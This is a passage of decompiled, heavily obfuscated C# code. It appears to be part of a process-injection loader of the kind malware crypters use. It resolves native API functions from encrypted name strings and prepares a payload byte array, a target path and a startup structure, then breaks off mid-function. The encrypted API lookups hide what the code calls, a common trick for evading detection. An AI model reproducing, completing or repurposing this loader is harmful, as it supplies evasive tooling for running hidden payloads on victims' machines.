 static bool smethod_27(object[] object_0)
{
Class5.Class6 @class = new Class5.Class6();
Class8.Delegate1 @delegate = Class5.smethod_0<Class8.Delegate1>(Class15.smethod_36("uzbZJOXM1ti/o9VzPqHexQ=="), Class15.smethod_36("kVdWt2m955ig9LvIKqBJ7Q=="));
Class8.Delegate2 delegate2 = Class5.smethod_0<Class8.Delegate2>(Class15.smethod_36("uzbZJOXM1ti/o9VzPqHexQ=="), Class15.smethod_36("M+Cx1wPRkCQPwhR5g7XQekaqAMuhh60oEKoaAbNvuIk="));
Class8.Delegate3 delegate3 = Class5.smethod_0<Class8.Delegate3>(Class15.smethod_36("uzbZJOXM1ti/o9VzPqHexQ=="), Class15.smethod_36("OCVByD5Kb4dymngcmPozmijexOC14Oik/RQZbeXPCDo="));
Class8.Delegate4 delegate4 = Class5.smethod_0<Class8.Delegate4>(Class15.smethod_36("uzbZJOXM1ti/o9VzPqHexQ=="), Class15.smethod_36("FjiFXnN7CBcQa33vgPA3BS5YktkkXqZt0GLjZJiitb8="));
Class8.Delegate5 delegate5 = Class5.smethod_0<Class8.Delegate5>(Class15.smethod_36("eDAECoHuT4guqKSvOGp4yg=="), Class15.smethod_36("e4WJnVJ/R9vGiA+MBU/59/rUjihz+FgywIBB0+3YkVw="));
Class8.Delegate6 delegate6 = Class5.smethod_0<Class8.Delegate6>(Class15.smethod_36("eDAECoHuT4guqKSvOGp4yg=="), Class15.smethod_36("oKL4yaE9EBm/y9S+kqvCkaq4w3M21Bt7/g7gAFxXVD4="));
Class8.Delegate7 delegate7 = Class5.smethod_0<Class8.Delegate7>(Class15.smethod_36("uzbZJOXM1ti/o9VzPqHexQ=="), Class15.smethod_36("BGwD0JvCcYuc0GAsN3P9tw=="));
Class8.Delegate8 delegate8 = Class5.smethod_0<Class8.Delegate8>(Class15.smethod_36("eDAECoHuT4guqKSvOGp4yg=="), Class15.smethod_36("iy1ljydF6nv9OhRn+++0LQ=="));
string text = (string)object_0[0];
byte[] array = (byte[])object_0[1];
bool flag = (bool)object_0[2];
bool flag2 = (bool)object_0[3];
string text2 = (string)object_0[4];
int num = 0;
string text3 = string.Format("\"{0}\"", text2);
Class8.Struct1 @struct = default(Class8.Struct1);
@class.struct0_0 = default(Class8.Struct0);
@struct.uint_0 = Convert.ToUInt32(Marshal.SizeOf(typeof(Class8.Struct1)));
bool result;
try
{
Class5.Class6.Class7 class2 = new Class5.Class6.Class7();
class2.class6_0 = @class;
if (!string.IsNullOrEmpty(text))